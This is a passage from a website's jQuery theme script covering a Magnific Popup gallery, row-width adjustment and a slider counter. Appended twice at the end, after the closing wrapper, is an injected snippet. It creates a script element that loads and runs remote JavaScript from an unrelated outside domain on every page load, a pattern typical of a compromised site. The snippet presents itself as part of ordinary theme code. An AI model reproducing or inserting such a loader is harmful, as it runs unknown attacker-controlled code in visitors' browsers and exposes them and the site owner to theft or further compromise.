					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]  
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			}
		}); 
	}

	    function adjust_row_width() {
    	var window_width = $(window).width();
        var row_full_width = $('.row.stretch-row').parent('.cms-content').width();
        var halp_width = (window_width - (row_full_width + 30)) / 2;
        $('.row.stretch-row').css({
            'position': 'relative',
            'left': -halp_width,
            'box-sizing': 'border-box',
            'width': window_width,
            'padding-left': halp_width,
            'padding-right': halp_width
        });
    }
     	var status = $(".beside_slider");
    function updateCurrentTotal(e) {
        updateResult(".total", e.item.count);
        updateResult(".current", e.relatedTarget.relative(e.item.index) + 1);
    }
    function updateResult(pos,value){
        status.find(pos).text(value);
    }



})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);